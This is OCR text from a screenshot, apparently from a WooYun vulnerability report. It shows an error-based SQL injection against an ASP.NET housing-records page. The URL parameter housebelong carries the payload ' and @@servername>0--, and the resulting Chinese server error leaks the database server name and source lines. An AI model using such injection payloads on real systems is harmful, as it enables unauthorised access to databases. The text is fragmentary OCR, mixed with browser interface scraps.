 在将 nvarchar 值 'LENOVO-X...
//Asset/House/Hous
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www //Asset/House/HouseRebuildStat.aspx?housebelong=1' and
@@servername>0--&housefabric=&housemode=&maintain_date_begin=2015-3-9&maintain_date_end=2015-3-9&
hidsearch=search
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'LENOVO- ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'LENOVO 转换成数据类型 int 时失败。
源错误:
行 531: dim schoolnametitle,detetime
行 532:
行 533: pf5.DepIDToDepName(schoolnametitle,trim(request("housebelong")))
行 534: if schoolnametitle<>"" then
行 535: schoolnametitle="(所属部门:<font color=blue>" & schoolnametitle & "</font>
www.wooyun.org